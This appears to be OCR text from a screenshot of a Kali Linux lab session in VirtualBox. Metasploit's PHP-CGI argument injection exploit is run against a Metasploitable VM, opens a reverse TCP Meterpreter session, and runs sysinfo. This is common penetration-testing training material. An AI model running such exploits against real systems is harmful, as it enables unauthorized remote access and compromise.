 linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
4:39
white@kali: ~
File Actions Edit View Help
Trash
File System
Home
doc
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.231.50
RHOST => 192.168.231.50
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.231.155:4444
[*] Sending stage (39927 bytes) to 192.168.231.50
[*] Meterpreter session 1 opened (192.168.231.155:4444 -> 192.168.231.50:57816) at 2023-04-15 04
0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
#
Right Ctrl
37°C Haze
1:39 PM
15-Apr-23